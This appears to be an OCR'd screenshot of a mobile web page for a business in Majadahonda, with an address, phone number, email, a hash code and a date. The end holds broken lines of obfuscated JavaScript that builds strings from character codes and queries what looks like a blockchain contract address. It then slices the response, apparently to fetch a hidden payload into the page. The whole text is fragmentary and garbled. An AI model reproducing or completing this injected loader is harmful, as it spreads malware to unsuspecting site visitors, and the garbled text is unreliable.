
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🧮 Hash-code:
47a4dce6f27e0715d24544ec70e66199
📆 2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(